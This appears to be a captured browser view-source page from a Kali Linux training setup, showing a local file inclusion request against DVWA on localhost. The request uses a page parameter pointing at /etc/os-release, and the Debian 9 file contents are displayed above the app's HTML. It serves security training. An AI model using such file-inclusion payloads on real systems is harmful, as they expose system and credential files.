 view-source:http://localhost/vulnerabilities/fi/?page=/etc/os-release 170%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Kali Docs
https://docs.kali.org/
1 PRETTY_NAME="Debian GNU/Linux 9 (stretch)"
2 NAME="Debian GNU/Linux"
3 VERSION_ID="9"
4 VERSION="9 (stretch)"
5 ID=debian
6 HOME_URL="https://www.debian.org/"
7 SUPPORT_URL="https://www.debian.org/support"
8 BUG_REPORT_URL="https://bugs.debian.org/"
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/D
11
12 <html xmlns="http://www.w3.org/1999/xhtml">
13
14 <head>
15 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
16
17 <title>Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA)
18